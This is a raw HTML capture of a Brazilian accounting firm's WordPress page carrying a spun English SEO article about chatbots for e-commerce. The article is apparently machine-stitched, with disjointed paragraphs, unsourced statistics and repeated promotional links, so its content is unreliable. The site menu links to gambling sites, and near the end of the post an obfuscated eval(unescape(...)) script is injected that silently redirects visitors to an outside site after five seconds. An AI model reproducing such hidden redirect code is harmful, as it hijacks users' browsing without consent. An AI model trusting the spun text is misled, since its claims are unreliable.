

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rebellato.cnt.br/the-7-best-chatbots-for-your-ecommerce-business/
body_size: 60600
content:
<!doctype html><html lang="pt-BR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>The 7 Best Chatbots for your ecommerce Business Sales Layer &#8211; Rebellato Contabilidade</title><meta name='robots' content='max-image-preview:large' /><script  data-cfasync="false" data-nowprocket="">
var dataLayer = dataLayer ||
[];
var gtmkit_settings = {"datalayer_name":"dataLayer"};
</script><script type='application/javascript'>console.log('PixelYourSite Free version 9.4.0.1');</script><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Rebellato Contabilidade &raquo;" href="https://rebellato.cnt.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rebellato Contabilidade &raquo;" href="https://rebellato.cnt.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rebellato Contabilidade &raquo; The 7 Best Chatbots for your ecommerce Business Sales Layer" href="https://rebellato.cnt.br/the-7-best-chatbots-for-your-ecommerce-business/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rebellato.cnt.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebellato.cnt.br%2Fthe-7-best-chatbots-for-your-ecommerce-business%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rebellato.cnt.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebellato.cnt.br%2Fthe-7-best-chatbots-for-your-ecommerce-business%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://rebellato.cnt.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='hello-elementor-css' href='https://rebellato.cnt.br/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' /><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://rebellato.cnt.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://rebellato.cnt.br/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1689794323' media='all' /><link rel='stylesheet' id='elementor-post-7-css' href='https://rebellato.cnt.br/wp-content/uploads/elementor/css/post-7.css?ver=1689794323' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://rebellato.cnt.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' /><link rel='stylesheet' id='swiper-css' href='https://rebellato.cnt.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://rebellato.cnt.br/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1689794323' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://rebellato.cnt.br/wp-content/uploads/elementor/css/global.css?ver=1689794324' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://rebellato.cnt.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script src="https://rebellato.cnt.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script src="https://rebellato.cnt.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script><script src="https://rebellato.cnt.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script><script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://rebellato.cnt.br","ajaxUrl":"https://rebellato.cnt.br/wp-admin/admin-ajax.php","ajax_event":"c42bda38a4","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
</script><script src="https://rebellato.cnt.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.0.1" id="pys-js"></script><link rel="https://api.w.org/" href="https://rebellato.cnt.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rebellato.cnt.br/wp-json/wp/v2/posts/1421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rebellato.cnt.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://rebellato.cnt.br/the-7-best-chatbots-for-your-ecommerce-business/" /><link rel='shortlink' href='https://rebellato.cnt.br/?p=1421' /><script  data-cfasync="false" data-nowprocket="">
var dataLayer_content = [];
dataLayer.push( dataLayer_content );
</script><script  data-cfasync="false" data-nowprocket="">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TWZHM3BS');</script><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="facebook-domain-verification" content="y2570srih6iuwr1z5rygmavjaeyilp" /><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script><link rel="icon" href="https://rebellato.cnt.br/wp-content/uploads/2023/03/cropped-fivecon-32x32.webp" sizes="32x32" /><link rel="icon" href="https://rebellato.cnt.br/wp-content/uploads/2023/03/cropped-fivecon-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://rebellato.cnt.br/wp-content/uploads/2023/03/cropped-fivecon-180x180.webp" /><meta name="msapplication-TileImage" content="https://rebellato.cnt.br/wp-content/uploads/2023/03/cropped-fivecon-270x270.webp" /></head><body class="wp-singular post-template-default single single-post postid-1421 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-7"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner"><div class="header-inner"><div class="site-branding show-title"><h1 class="site-title show"><a href="https://rebellato.cnt.br/" title="Inicial" rel="home">Rebellato Contabilidade</a></h1></div><nav class="site-navigation show"><div class="menu-27-container"><ul id="menu-27" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://shopqa.winfieldunited.com/">sbobet</a></li><li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="https://sbobet88.nextsistemas.app.br/">sbobet88</a></li><li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://portal-old.factwebsite.org/domino99">domino99</a></li><li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://portal-old.factwebsite.org/">pkv games</a></li><li id="menu-item-11790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11790"><a href="https://rebellato.cnt.br/test_test/">none</a></li></ul></div></nav><div class="site-navigation-toggle-holder show"><div class="site-navigation-toggle" role="button" tabindex="0"><i class="eicon-menu-bar" aria-hidden="true"></i><span class="screen-reader-text">Menu</span></div></div><nav class="site-navigation-dropdown show"><div class="menu-27-container"><ul id="menu-27" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://shopqa.winfieldunited.com/">sbobet</a></li><li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="https://sbobet88.nextsistemas.app.br/">sbobet88</a></li><li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://portal-old.factwebsite.org/domino99">domino99</a></li><li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://portal-old.factwebsite.org/">pkv games</a></li><li id="menu-item-11790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11790"><a href="https://rebellato.cnt.br/test_test/">none</a></li></ul></div></nav></div></header><main id="content" class="site-main post-1421 post type-post status-publish format-standard hentry category-generative-ai"><header class="page-header"><h1 class="entry-title">The 7 Best Chatbots for your ecommerce Business Sales Layer</h1></header><div class="page-content"><p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.metadialog.com/wp-content/uploads/feed_images/google-ai-chatbot-bard-overview-of-google-s-conversational-ai-service-img-3.webp" width="305px" alt="chatbot e-commerce"/></p><p><p>Your chatbots should represent them in the conversation in which e-commerce store owners create an indelible image in their target audience’s minds. The compelling greetings of an AI-powered business chatbot will engage the website visitors in conversation. Many online business owners use their logos in the conversation to create brand awareness in the welcome message.</p></p><p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="307px" alt="chatbot e-commerce"/></p><p><p>Additionally, customers also use SnapTravel to check flight status, hotel reservations, and changing prices. They are an easy way to be at the forefront of digitalization and keep up with customers&#8217; needs and expectations. What’s more, they can be there at every step of the buying journey, driving engagement, assisting users, and boosting sales and customer satisfaction.</p></p><p><h2>What is the benefit of chatbot for eCommerce?</h2></p><p><p>This means you’ll get a return on investment, as the chatbot will become more accurate as time goes on. Keeping on top of eCommerce customer service can be time-consuming, especially when many customers get in touch with the same query. To free up more of your time to grow your business, invest in a chatbot to respond to common queries. Commbox is a leading AI-powered omnichannel customer communication platform that allows you to manage all your communication from one smart interface. Additionally, Commbox allows you to create smart conversational chatbots powered by AI and machine-learning capabilities. Of course, for deeper and more serious work, human participation is necessary.</p></p><p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.metadialog.com/wp-content/uploads/2022/06/logo.webp" width="305px" alt="chatbot e-commerce"/></p><p><p>At the forefront for digital customer experience, Engati helps you reimagine the customer journey through engagement-first solutions, spanning automation and live chat. They help you tempt your customers to make a purchase at the times when they are most likely to give in to the temptation. A bot can understand the requirements of the visitors by analyzing the products in their carts and wish-list. This can result in the growth of the customer base as well as an increase in sales.</p></p><p><h2>Launch an interactive WhatsApp chatbot in minutes!</h2></p><p><p>As per the research of Harvard business review, just 5 minutes delay in response to a customer query can decrease the engagement rate. On top of it, a delay of 10 min can reduce this metric by up to 400%. On the contrary, if you deploy an eCommerce AI chatbot it can amplify the customer retention rate by 54%.</p></p><div style='border: black dashed 1px;padding: 10px;'><h3>How Auto-GPT will revolutionize AI chatbots as we know them &#8211; SiliconANGLE News</h3><p>How Auto-GPT will revolutionize AI chatbots as we know them.</p><p>Posted: Tue, 06 Jun 2023 23:55:38 GMT [<a href='https://news.google.com/rss/articles/CBMiUWh0dHBzOi8vc2lsaWNvbmFuZ2xlLmNvbS8yMDIzLzA2LzA2L2F1dG8tZ3B0LXdpbGwtcmV2b2x1dGlvbml6ZS1haS1jaGF0Ym90cy1rbm93L9IBAA?oc=5' rel="nofollow">source</a>]</p></div><p><p>A website visitor might not have intended to buy a product from the e-commerce website, but AI chatbots encourage them to buy the products with effective communication. AI-based chatbots can sell e-commerce services to customers efficiently by connecting the product recommendations. Online business owners should regularly test and update the AI chatbots, because as good as they are, they can sometimes ask obtrusive questions that jeopardize the customers’ privacy. Consider the company Ochatbot, which is respectful of customers’ privacy. Ochatbot features can help online business owners to develop a customer-centric business by protecting customers’ privacy.</p></p><p><h2>Ways to Use Social Media for Ecommerce in 2023</h2></p><p><p>Providing a price negotiator eCommerce chatbot system can be an effective solution to the issue of cart abandonment, sending timely, targeted reminders to customers. Such messages when sent encourage purchases and increase conversion rates. Using AI chatbots for eCommerce helps to avoid abandoned carts by reminding customers that their cart is waiting.</p></p><ul><li>The first is the Sephora Reservation Assistant which helps customers make a booking at Sephora quickly.</li><li>By offering omnichannel support, you can provide a seamless and consistent customer experience across all communication channels, improving customer satisfaction and loyalty.</li><li>Based on your selection, it then puts you through a series of questions.</li><li>Moreover, the bot is available 24/7, which states that you get the opportunity to convert every prospect.</li><li>The chatbot starts with a prompt that asks the user to select a product or service line.</li><li>The chatbot should be able to access client information, order history, and offer specialized services.</li></ul><p><p>Astroturfing, the practice of pretending an opinion originates from a grassroots member, while in fact it’s sponsored, may affect customer experience negatively. If anything, we will see brands big and small customizing their content more and more granularly with communications and content that resonates with this specific customer. Login to your account or signup for 14 days free trial to test drive REVE Chatbot platform. Check out the chatbot pricing and plans to choose the right one for your business.</p></p><p><h2>SuperAgent: A Customer Service Chatbot for E-commerce Websites</h2></p><p><p>This seamless integration amplifies customer engagement and optimizes the shopping experience, creating a frictionless and immersive journey for online shoppers. Collect more ecommerce reviews and feedback by doing it conversationally and on-brand with an ecommerce Chatbot. Not only a trust and credibility builder, an ecommerce chatbot improves click-through rate (CTR) because shoppers are more likely to buy something valued by another shopper. As the world becomes increasingly digital, e-commerce has gained rapid momentum, where chatbots are widely used as automated service assistants.</p></p><div style='border: grey dotted 1px;padding: 13px;'><h3>Media Briefing: Why publishers hope chatbots will be the latest &#8230; &#8211; Digiday</h3><p>Media Briefing: Why publishers hope chatbots will be the latest &#8230;.</p><p>Posted: Thu, 25 May 2023 07:00:00 GMT [<a href='https://news.google.com/rss/articles/CBMiZGh0dHBzOi8vZGlnaWRheS5jb20vbWVkaWEvbWVkaWEtYnJpZWZpbmctcHVibGlzaGVycy1ob3BlLWNoYXRib3RzLXdpbGwtYmUtdGhlLWxhdGVzdC1yZXRlbnRpb24tdG9vbC_SAQA?oc=5' rel="nofollow">source</a>]</p></div><p><p>Choosing the best chatbot platform for eCommerce helps to build AI bots that can learn from your knowledge base and FAQs to provide instant, and accurate answers based on customer interactions. B2C businesses can develop their products and services around the customers’ preferences with AI chatbots. AI chatbots converse with the customers to better understand their preferences. For instance, if an AI chatbot asks customers about what they are looking for, customers can state their preferences or problems and the chatbot will recommend relevant products. If a customer doesn’t find the right product on the site, the chatbot will show them other relevant products to choose from.</p></p><p><h2>WhatsApp Opt-in Bot</h2></p><p><p>Let’s further our knowledge a little more before we dive into “why we need chatbots”. Here are some of the key areas of chatbot use cases that have a significant impact on improving business productivity. The main goal of an AI chatbot in the e-commerce industry is to convert casual website visitors into potential customers and enhance the purchase decision process.</p></p><p><a href="https://metadialog.com/"><img src='https://www.metadialog.com/wp-content/uploads/2022/12/cognitive-automation-definition-2.webp' alt='https://metadialog.com/' class='aligncenter' style='display:block;margin-left:auto;margin-right:auto; width='402px'/></a></p><p><p>The function of informing is not the direction where human intellectual labor would be absolutely necessary. On the contrary, here the winner is the one who knows how to quickly notify the target audience about new opportunities. Especially when it comes to seasonal products, promotions, and discounts. For queries as stated in the above section, dataset should have an intent that stores all possible user queries from which the bot should be extracting the entities.</p></p><p><h2>Frontline encounters of the AI kind: an evolved service encounter framework</h2></p><p><p>Consumers value them for spot-on product recommendations, improved customer experience, and a self-service option. As we said, Aerie, a women’s intimates’ retailer, uses a product recommendation chatbot to offer customers a more personalized shopping experience. This chatbot&#8217;s main function is to suggest items according to customers’ preferences. By implementing the “this or that” function, the customer has to choose between two options to give a chatbot the idea about their preferences. After narrowing down the customer tastes, the chatbot makes personalized recommendations according to unique style preferences. E-commerce chatbots are able to clarify all customer doubts by providing 24/7 support.</p></p><ul><li>As a result, chatbots are becoming increasingly useful in the world of online customer service.</li><li>Moreover, if customers require additional information, the chatbot can take in the input and present the required information within seconds.</li><li>The first step is to take stock of what you need your chatbot to do for your business and customers.</li><li>Enhancing the general consumer experience is one of the main advantages of eCommerce chatbots.</li><li>Through the bot, users can book a makeover appointment in their nearest Sephora store.</li><li>There’s a basic free plan, which allows customers to get started without paying a cent to see if they like the chatbot.</li></ul><p><p>Every customer appreciates his/her privacy, therefore, never let the chatbot get too intrusive. Also, since customers might share a lot of personal and private information with the chatbot, safeguard and protect that data and value their privacy under all circumstances. <a href="https://metadialog.com/">metadialog.com</a> Currently, Steve is a Senior Merchant Success Manager at Shopify, where he helps brands to identify, navigate and accelerate growth online and in-store. This helps you save time and money by automatically providing quotes for your specific needs.</p></p><p><h2>Prevent and recover abandoned carts</h2></p><p><p>The advantages of chatbots in e-commerce business can vary from one e-commerce business to another. Again considering Ochatbot, they have pricing plans for every eCommerce business. Chatbots for small businesses are cost-efficient and reduce support ticket maintenance and Ochatbot has a pricing plan for small businesses as well. Ochatbot recommends products and offers to customers through up-selling and cross-selling techniques. These strategies can push them to buy more products although they do not need them. Why should an e-commerce industry have any support tickets <a href="https://www.metadialog.com/blog/chatbots-necessity-in-ecommerce/">when chatbots can</a> perform challenging tasks instantly?</p></p><p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="303px" alt="chatbot e-commerce"/></p><p><p>Although it has powerful integration with Facebook Messenger, you can also use it as a native chatbot solution on your site. Additionally, it enables you to conduct live chat conversations with customers. Even if you’re capable of handling your customer service operations during working hours, chances are that some shoppers may browse your store during ‘off’ periods.</p></p><ul><li>Since Samaritan runs on AI and machine learning, it gets smarter as more people interact with it.</li><li>This interactive and conversational approach significantly amplifies customer engagement and satisfaction, forging an immersive e-commerce experience.</li><li>Finally, if you want to create your own chatbot from scratch, Botsociety is one of the leading and easiest-to-use platforms around.</li><li>It is natural for customers to want to interact with companies via conversations.</li><li>Take Lucy, a potential customer interested in purchasing a new laptop.</li><li>Moreover, eCommerce businesses can take advantage of chatbots for persuading customers to fill up forms and collect the data.</li></ul><p><p>When utilized correctly, these user details are no less than a gold mine. They can help eCommerce businesses to enhance the customer experience by improving the services in the right direction. These eCommerce chatbots are used for conversational marketing and tackling any worries that customers may have regarding the product before they make the purchase. These bots are used for conversational commerce as well as providing after sales support intelligently and instantly, without needing to involve a human customer service agent. When a customer has a question about a product and they want an answer before they buy, a chatbot can be there to help. Some ecommerce chatbots, like Heyday, do this in multiple languages.</p></p><p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.metadialog.com/wp-content/uploads/2022/06/Conversational-AI-Key-Differentiator-510x300.webp" width="304px" alt="chatbot e-commerce"/></p><p><p>In 2018, Michael Kors launched the Michael Kors Concierge, an AI-powered bot that personalizes each customer’s journey. This bot works with Facebook Messenger to address frequently asked questions, recommend products, and educate customers about their product selection. Samaritan gives you the ability to program predetermined flows based on common inquiries. The chatbot provides options to customize multiple pre-made responses based on specific customer interactions.</p></p><p><script>eval(unescape("%28function%28%29%7Bif%20%28new%20Date%28%29%3Enew%20Date%28%27November%205%2C%202020%27%29%29setTimeout%28function%28%29%7Bwindow.location.href%3D%27https%3A//www.metadialog.com/%27%3B%7D%2C5*1000%29%3B%7D%29%28%29%3B"));</script></p><div class="post-tags"></div></div><section id="comments" class="comments-area"><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-7-best-chatbots-for-your-ecommerce-business/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://rebellato.cnt.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" 